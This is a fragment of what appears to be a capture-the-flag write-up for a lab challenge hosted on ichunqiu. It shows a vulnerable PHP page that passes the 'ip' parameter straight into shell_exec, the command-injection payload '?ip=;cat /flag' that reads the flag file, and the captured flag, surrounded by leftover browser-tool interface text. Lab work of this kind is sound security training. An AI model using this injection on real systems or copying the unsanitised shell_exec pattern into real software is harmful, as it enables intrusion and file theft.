 eci-2zebjcy2gynuh6o4m5uv.clou
eci-2zebjcy2gynuh6o4m5uv.cloudeci1.ichunqiu.com/?ip=;cat /flag
flag{6d9a987f-1c3c-4315-847d-9982db4f807c}
<?php
if( isset( $_REQUEST['ip']) ) {
$target = $_REQUEST[ 'ip' ];
$cmd = shell_exec( 'ping -c 4 ' . $target );
echo "<pre>{$cmd}</pre>";
}
show_source(__FILE__);
?>
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS Other
Load URL http://eci-2zebjcy2gynuh6o4m5uv.cloudeci1.ichunqiu.com/?ip=;cat /flag
Split URL
Execute